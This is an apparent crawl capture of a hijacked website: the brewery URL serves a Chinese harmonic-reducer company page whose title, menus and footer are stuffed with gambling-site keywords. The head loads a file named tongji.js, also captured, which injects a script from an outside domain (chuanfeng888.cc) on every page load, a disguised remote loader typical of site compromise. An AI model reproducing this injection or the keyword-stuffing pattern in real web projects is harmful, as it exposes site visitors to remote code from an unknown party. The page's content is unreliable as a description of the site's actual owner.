

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.littleelmbrewing.com/blog/little-elm-brewing-co-beer-pics/attachment/le-southern-english-brown-ale/
body_size: 4941
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta name="baidu-site-verification" content="cFeXbljsKw" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1, minimum-scale=1,user-scalable=0">
<meta http-equiv="x-ua-compatible" content="IE=edge, chrome=1">
<meta name="renderer" content="webkit">
<title>谐波减速器,谐波减速机,谐波减速器厂家,谐波减速机厂家,亿万28网页版官方-亿万28入口网页版-亿万28网页版网址-亿万28网页在线玩-28游戏官网在线玩-亿万e网址pg-亿万28模拟器-亿万28娱乐-亿万28线上网</title>
<script src="/tongji.js"></script>
<meta name="keywords" content="谐波减速器,谐波减速机,谐波减速器厂家,谐波减速机厂家">
<meta name="description" content="亿万28网页版官方-亿万28入口网页版-亿万28网页版网址-亿万28网页在线玩-28游戏官网在线玩-亿万e网址pg-亿万28模拟器-亿万28娱乐-亿万28线上网专注于谐波减速器、谐波减速机的研发生产与销售。杉川谐波本着“精进 匠心”的企业精神,持续不断地提升产品价值和服务，致力于成为全球最值得信赖的精密谐波减速器厂家。">
<meta name="author" content="深圳网站建设公司|易百讯科技 www.yibaixun.com"/>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile" />
<link rel="stylesheet" href="/statics/shanchuan/css/idangerous.swiper.css"/>
<link rel="stylesheet" href="/statics/shanchuan/css/css-reset.css"/>
<link rel="stylesheet" href="/statics/shanchuan/css/lightbox.css">
<link rel="stylesheet" href="/statics/shanchuan/css/style.css"/>
<link rel="stylesheet" href="/statics/shanchuan/css/media.css">
<script src="/statics/shanchuan/js/jquery-1.9.1.min.js"></script>
<script src="/statics/shanchuan/js/idangerous.swiper.min.js"></script>
<script src="/statics/shanchuan/js/jquery.SuperSlide.2.1.js"></script>
<script src="/statics/shanchuan/js/lightbox.js"></script>
<script src="/statics/shanchuan/js/basic.js"></script>

<!--[if lt IE 9]><script src="/statics/shanchuan/js/html5.js" ></script><![endif]-->
<!--[if lt IE 9]><script src="/statics/shanchuan/js/selectivizr-min.js" ></script><![endif]-->

<!-- <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://www.baidu.com/hm.js?91ffbbda778cb603be33426864d1fafd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> --></head>

<body>
<!--头部begin-->
<div class="header-content">
    <div class="wrap clearfix">
        <div class="header-logo">
            <a href="http://www.littleelmbrewing.com"><img src="/statics/shanchuan/images/logo.jpg" alt=""></a>
        </div>
        <!--PC版导航-->
        <div class="nav">
            <ul class="clearfix">
                <li class="nav-list on">
                    <a class="nav-a" href="http://www.littleelmbrewing.com">首页<div class="nav-a-line"></div></a>
                </li>
                                                                                <li class="nav-list ">
                    <a class="nav-a" href="http://www.littleelmbrewing.com/list-2-1.html">关于亿万28网页版官方-亿万28入口网页版-亿万28网页版网址-亿万28网页在线玩-28游戏官网在线玩-亿万e网址pg-亿万28模拟器-亿万28娱乐-亿万28线上网<div class="nav-a-line"></div></a>
                </li>
                                                                <li class="nav-list ">
                    <a class="nav-a" href="http://www.littleelmbrewing.com/list-9-1.html">产品中心<div class="nav-a-line"></div></a>
                </li>
                                                                <li class="nav-list ">
                    <a class="nav-a" href="http://www.littleelmbrewing.com/list-17-1.html">新闻资讯<div class="nav-a-line"></div></a>
                </li>
                                                                <li class="nav-list ">
                    <a class="nav-a" href="http://www.littleelmbrewing.com/list-30-1.html">服务支持<div class="nav-a-line"></div></a>
                </li>
                                                                <li class="nav-list ">
                    <a class="nav-a" href="http://www.littleelmbrewing.com/list-37-1.html">联系我们<div class="nav-a-line"></div></a>
                </li>
                                
            </ul>
        </div>


        <div class="header-right clearfix">
           <div class="header-lang clearfix">
              <div class="lang-icon"></div> 
               <select class="lang-select" onchange="select_jump('parent',this,0)">
                    <option value="">language</option>
                    <option value="http://www.littleelmbrewing.com">中文</option>
                    <option value="http://www.littleelmbrewing.com/en/">English</option>
                </select> 
                <div class="lang-arrow"></div>
            </div>
            <!--<div class="header-vip">
                <script type="text/javascript">document.write('<iframe src="http://www.littleelmbrewing.com/index.php?m=member&c=index&a=mini&forward='+encodeURIComponent(location.href)+'&siteid=1" allowTransparency="true" width="240" height="24" frameborder="0" scrolling="no"></iframe>')</script>
            </div> -->


            <!--手机版導航-->
            <div class="phone-hc clearfix">
                <div class="phone-nav">
                    <div class="phone-nav-icon"></div>
                    <div class="phone-menu">
                        <div class="phone-menu-list">
                            <div class="phone-menu-title clearfix">
                                <a href="http://www.littleelmbrewing.com">首页</a>
                            </div>
                        </div>
                                                                                                                        <div class="phone-menu-list">
                            <div class="phone-menu-title clearfix">
                                <a href="http://www.littleelmbrewing.com/list-2-1.html">关于亿万28网页版官方-亿万28入口网页版-亿万28网页版网址-亿万28网页在线玩-28游戏官网在线玩-亿万e网址pg-亿万28模拟器-亿万28娱乐-亿万28线上网</a>
                            </div>
                        </div>
                                                                                                <div class="phone-menu-list">
                            <div class="phone-menu-title clearfix">
                                <a href="http://www.littleelmbrewing.com/list-9-1.html">产品中心</a>
                            </div>
                        </div>
                                                                                                <div class="phone-menu-list">
                            <div class="phone-menu-title clearfix">
                                <a href="http://www.littleelmbrewing.com/list-17-1.html">新闻资讯</a>
                            </div>
                        </div>
                                                                                                <div class="phone-menu-list">
                            <div class="phone-menu-title clearfix">
                                <a href="http://www.littleelmbrewing.com/list-30-1.html">服务支持</a>
                            </div>
                        </div>
                                                                                                <div class="phone-menu-list">
                            <div class="phone-menu-title clearfix">
                                <a href="http://www.littleelmbrewing.com/list-37-1.html">联系我们</a>
                            </div>
                        </div>
                                                
                      <div class="phone-system-a">
                            <a href="http://www.littleelmbrewing.com">中文</a>
                            <a href="http://www.littleelmbrewing.com/en/">English</a>
                      </div>

                    </div>

                </div>

            </div>

        </div>


    </div>
</div>

<script>
    //下拉跳转
    function select_jump(targ,selObj,restore){ //v3.0
        eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
        if (restore) selObj.selectedIndex=0;
    }

    $(function () {

        //手机导航下拉
        $('.phone-nav-icon').click(function (e) {
            $('.search-box').removeClass('on');
            $('.search-btn').removeClass('on');
            if($('.phone-menu').is(":hidden")){
                $('.phone-menu').stop().slideDown();
                $(document).one("click", function(){
                    $('.phone-menu').stop().slideUp();
                });
                e.stopPropagation();

            }else{
                $('.phone-menu').stop().slideUp();
            }

        });
    })

</script><!--头部end-->
<div class="index-banner">
    <div class="swiper-container">
        <div class="swiper-wrapper">
									            <div class="swiper-slide" style="background: url('/uploadfile/file/20240522/1716364380858797.jpg') no-repeat center center;background-size: cover;"><a href=""></a></div>
						            <div class="swiper-slide" style="background: url('/uploadfile/file/20240522/1716364509708854.jpg') no-repeat center center;background-size: cover;"><a href=""></a></div>
						            <div class="swiper-slide" style="background: url('/uploadfile/file/20240522/1716367991986324.jpg') no-repeat center center;background-size: cover;"><a href=""></a></div>
						            <div class="swiper-slide" style="background: url('/uploadfile/file/20240522/1716368027149447.jpg') no-repeat center center;background-size: cover;"><a href=""></a></div>
						            <div class="swiper-slide" style="background: url('/uploadfile/file/20240522/1716368069893529.jpg') no-repeat center center;background-size: cover;"><a href=""></a></div>
			 
			
        </div>
        <div class="pagination"></div>
    </div>
</div>


<div class="index-product anim anim1">
    <div class="wrap">
        <div class="index-product-content clearfix">

            <div class="ip-list ip-list1">
                <div class="ip-tip">
                    <p>产品中心</p>
                </div>
                <div class="ip-list1-swiper">
                    <div class="ip-prev"></div>
                    <div class="ip-next"></div>
                    <div class="swiper-container">
                        <div class="swiper-wrapper">
														                            <div class="swiper-slide">
                                <div class="ip-box">
                                    <a href="http://www.littleelmbrewing.com/show-12-12-1.html">
                                        <div class="ip-box-img">
                                            <img src="http://www.littleelmbrewing.com/uploadfile/2021/0517/20210517035905993.jpg" alt="HMCG-Ⅱ-E 系列谐波减速器">
                                        </div>
                                        <div class="ip-box-con">
                                            <h4>HMCG-Ⅱ-E 系列谐波减速器</h4>
                                            <p></p>
                                        </div>
                                    </a>
                                </div>
                            </div>
							                            <div class="swiper-slide">
                                <div class="ip-box">
                                    <a href="http://www.littleelmbrewing.com/show-13-5-1.html">
                                        <div class="ip-box-img">
                                            <img src="http://www.littleelmbrewing.com/uploadfile/2021/0517/20210517035946735.jpg" alt="HMHG-Ⅰ系列谐波减速器">
                                        </div>
                                        <div class="ip-box-con">
                                            <h4>HMHG-Ⅰ系列谐波减速器</h4>
                                            <p></p>
                                        </div>
                                    </a>
                                </div>
                            </div>
							                            <div class="swiper-slide">
                                <div class="ip-box">
                                    <a href="http://www.littleelmbrewing.com/show-12-3-1.html">
                                        <div class="ip-box-img">
                                            <img src="http://www.littleelmbrewing.com/uploadfile/2021/0517/20210517035815254.jpg" alt="HMCG-Ⅱ系列谐波减速器">
                                        </div>
                                        <div class="ip-box-con">
                                            <h4>HMCG-Ⅱ系列谐波减速器</h4>
                                            <p></p>
                                        </div>
                                    </a>
                                </div>
                            </div>
							                            <div class="swiper-slide">
                                <div class="ip-box">
                                    <a href="http://www.littleelmbrewing.com/show-12-4-1.html">
                                        <div class="ip-box-img">
                                            <img src="http://www.littleelmbrewing.com/uploadfile/2021/0517/20210517035848484.jpg" alt="HMCG-Ⅰ系列谐波减速器">
                                        </div>
                                        <div class="ip-box-con">
                                            <h4>HMCG-Ⅰ系列谐波减速器</h4>
                                            <p></p>
                                        </div>
                                    </a>
                                </div>
                            </div>
														
                        </div>
                    </div>
                </div>
            </div>


            <div class="ip-list">
                <div class="ip-tip">
                    <p>关于亿万28网页版官方-亿万28入口网页版-亿万28网页版网址-亿万28网页在线玩-28游戏官网在线玩-亿万e网址pg-亿万28模拟器-亿万28娱乐-亿万28线上网</p>
                </div>
                <div class="ip-box">
                    <a href="http://www.littleelmbrewing.com/list-2-1.html">
                        <div class="ip-box-img">
                            <img src="/statics/shanchuan/images/ip-img2.jpg" alt="">
                        </div>
                        <div class="ip-box-con">
                            <h4>精进 匠心</h4>
                            <p>精益求精，对产品始终保持一颗纯粹的匠心</p>
                        </div>
                    </a>
                </div>
            </div>
            <div class="ip-list">
                <div class="ip-tip">
                    <p>技术支持</p>
                </div>
                <div class="ip-box">
                    <a href="http://www.littleelmbrewing.com/list-30-1.html">
                        <div class="ip-box-img">
                            <img src="/uploadfile/file/20240409/1712646173186836.jpg" alt="">
                        </div>
                        <div class="ip-box-con">
                            <h4>服务驱动价值提升</h4>
                            <p>为客户提供一流的产品和专业的服务</p>
                        </div>
                    </a>
                </div>
            </div>
        </div>
    </div>

</div>



<div class="index-news">
    <div class="wrap clearfix">
        <div class="in-big anim anim3">
						            <a href="http://www.littleelmbrewing.com/show-17-150-1.html">
                <div class="in-big-img">
                    <img src="/uploadfile/file/20250102/thumb_418_178_1735811206589848.png" alt="厚积薄发! 杉川谐波斩获超3亿A轮融资，为中国精密传动市场注入匠心之力">
                </div>
                <div class="in-big-con">
                    <h4>厚积薄发! 杉川谐波斩获超3亿A轮融资，为中国精密传动市场注入匠心之力</h4>
                    <p></p>
                </div>
            </a>
						
        </div>
        <div class="in-small anim anim4">
						            <div class="ins-box clearfix">
                <a href="http://www.littleelmbrewing.com/show-17-150-1.html">
                    <div class="ins-box-date">
                        <h4>02</h4>
                        <p>2025-01</p>
                    </div>
                    <div class="ins-box-p">
                        <h4>厚积薄发! 杉川谐波斩获超3亿A轮融资，为中国精密传动市场注入匠心之力</h4>
                        <p>近期，亿万28网页版官方-亿万28入口网页版-亿万28网页版网址-亿万28网页在线玩-28游戏官网在线玩-亿万e网址pg-亿万28模拟器-亿万28娱乐-亿万28线上网（简称：杉川谐波）完成A轮融资，...</p>
                    </div>
                    <div class="ins-box-more"></div>
                </a>
            </div>
			            <div class="ins-box clearfix">
                <a href="http://www.littleelmbrewing.com/show-17-117-1.html">
                    <div class="ins-box-date">
                        <h4>31</h4>
                        <p>2022-08</p>
                    </div>
                    <div class="ins-box-p">
                        <h4>喜讯 | 大族谐波传动荣获恰佩克“第八届年度技术创新产品奖”</h4>
                        <p>      大族谐波传动作为国内专注于精密谐波减速器研发生产的企业...</p>
                    </div>
                    <div class="ins-box-more"></div>
                </a>
            </div>
			            <div class="ins-box clearfix">
                <a href="http://www.littleelmbrewing.com/show-17-97-1.html">
                    <div class="ins-box-date">
                        <h4>21</h4>
                        <p>2021-12</p>
                    </div>
                    <div class="ins-box-p">
                        <h4>大族谐波荣获2021年度快速成长企业奖</h4>
                        <p>   12月17日，2021（第八届）高工机器人年会暨金球奖颁奖典礼在深圳...</p>
                    </div>
                    <div class="ins-box-more"></div>
                </a>
            </div>
			            <div class="ins-box clearfix">
                <a href="http://www.littleelmbrewing.com/show-17-96-1.html">
                    <div class="ins-box-date">
                        <h4>29</h4>
                        <p>2021-11</p>
                    </div>
                    <div class="ins-box-p">
                        <h4>300+款谐波减速器面世，大族谐波传动的国产崛起之路</h4>
                        <p>  近年来，随着我国工业机器人应用市场的快速拓展，处于机器人产业链...</p>
                    </div>
                    <div class="ins-box-more"></div>
                </a>
            </div>
			            <div class="ins-box clearfix">
                <a href="http://www.littleelmbrewing.com/show-17-92-1.html">
                    <div class="ins-box-date">
                        <h4>17</h4>
                        <p>2021-09</p>
                    </div>
                    <div class="ins-box-p">
                        <h4>再遇恰佩克 | 大族谐波传动荣获技术创新产品奖</h4>
                        <p>   9月14日，2021第十一届中国国际机器人高峰论坛暨第七届恰佩克颁奖...</p>
                    </div>
                    <div class="ins-box-more"></div>
                </a>
            </div>
						
        </div>
    </div>
</div>
<!--尾部begin-->
<div class="footer-content">
    <div class="wrap clearfix">
                        <div class="footer-list">
            <div class="footer-list-title">关于亿万28网页版官方-亿万28入口网页版-亿万28网页版网址-亿万28网页在线玩-28游戏官网在线玩-亿万e网址pg-亿万28模拟器-亿万28娱乐-亿万28线上网</div>
                                    <ul class="fl-ul">
                                <li><a href="http://www.littleelmbrewing.com/list-2-1.html">亿万28网页版官方-亿万28入口网页版-亿万28网页版网址-亿万28网页在线玩-28游戏官网在线玩-亿万e网址pg-亿万28模拟器-亿万28娱乐-亿万28线上网介绍</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-3-1.html">品牌文化</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-6-1.html">荣誉资质</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-7-1.html">发展历程</a></li>
                            </ul>
			
                    </div>
                <div class="footer-list">
            <div class="footer-list-title">产品中心</div>
                                    <ul class="fl-ul">
                                <li><a href="http://www.littleelmbrewing.com/list-9-1.html">传动原理</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-10-1.html">技术特点</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-11-1.html">编号规则</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-12-1.html">HMCG系列</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-13-1.html">HMHG系列</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-14-1.html">HMCD系列</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-15-1.html">HMHD系列</a></li>
                            </ul>
			
                    </div>
                <div class="footer-list">
            <div class="footer-list-title">新闻资讯</div>
                                    <ul class="fl-ul">
                                <li><a href="http://www.littleelmbrewing.com/list-17-1.html">公司动态</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-18-1.html">行业资讯</a></li>
                            </ul>
			
                    </div>
                <div class="footer-list">
            <div class="footer-list-title">服务支持</div>
                                    <ul class="fl-ul">
                                <li><a href="http://www.littleelmbrewing.com/list-30-1.html">服务介绍</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-31-1.html">常见问题</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-32-1.html">资料下载</a></li>
                            </ul>
			
                    </div>
                <div class="footer-list">
            <div class="footer-list-title">联系我们</div>
                                    <ul class="fl-ul">
                                <li><a href="http://www.littleelmbrewing.com/list-37-1.html">联系方式</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-38-1.html">在线留言</a></li>
                            </ul>
			
                    </div>
                
        <div class="footer-wx">
            <div class="footer-list-title">微信公众号</div>
            <div class="footer-wx-img">
                <img src="/uploadfile/file/20240409/1712646810767437.jpg" alt="">
            </div>
        </div>
    </div>
</div>
<div class="footer-copyright">
    <div class="wrap clearfix">
        <div class="footer-copyright1">
            <p>亿万28网页版官方-亿万28入口网页版-亿万28网页版网址-亿万28网页在线玩-28游戏官网在线玩-亿万e网址pg-亿万28模拟器-亿万28娱乐-亿万28线上网 All Rights Reserved &nbsp;<a href="http://www.beian.miit.gov.cn/" target="_blank" style="color:#a5a5a5">粤ICP备18071046号</a>&nbsp;&nbsp;&nbsp; <a href="{$CATEGORYS[39]['url']}">隐私保护</a>丨<a href="{$CATEGORYS[40]['url']}">法律声明</a></p> 
            <select class="fc-select"  onchange="MM_o(this)">
                <option value="">友情链接</option>
                                                <option value="https://www.baidu.com/">百度</option>
                                
            </select>
        </div>
      
    </div>
</div>

<script>
    //下拉跳转
    function MM_o(selObj){
window.open(selObj.options[selObj.selectedIndex].value);}

</script>

<script>
    $(function () {

        //banner
        var mySwiper1 = new Swiper('.index-banner .swiper-container',{
            loop: true,
            autoplay : 5000,
            speed: 1000,
            //calculateHeight : true,//根据内容自适应高度
            pagination : '.index-banner .pagination',
            paginationClickable :true,
            autoplayDisableOnInteraction : false
            //其他设置
        });



        //滚动监控添加动画
        var anim = $(".anim");//触发遍历所用的类
        setTimeout(function(){
            $(window).scroll(function() {
                roll();
            })
            $(window).resize(function() {
                roll();
            })
            roll();
        },6)
        function roll() {
            var oHeight = $(window).height();
            var ScrVal = $(window).scrollTop();
            anim.each(function(i) {
                if (ScrVal + oHeight > anim.eq(i).offset().top - 50 ){
                    anim.eq(i).addClass("anim-show");
                }
            })
        }


        //产品轮播
        var mySwiper2 = new Swiper('.ip-list1-swiper .swiper-container',{
            loop: true,
            //autoplay : 5000,
            speed: 600,
            calculateHeight : true,//根据内容自适应高度
            autoplayDisableOnInteraction : false
            //其他设置
        });
        $('.ip-prev').click(function () {
            mySwiper2.swipePrev();
        });
        $('.ip-next').click(function () {
            mySwiper2.swipeNext();
        });



    })


</script>
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.littleelmbrewing.com/tongji.js
body_size: 233
content:
function loadScript(url) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = url;
    document.head.appendChild(script);
 
}

//外部js文件地址 修改这个地址即可
loadScript('http://wap.chuanfeng888.cc/2.js');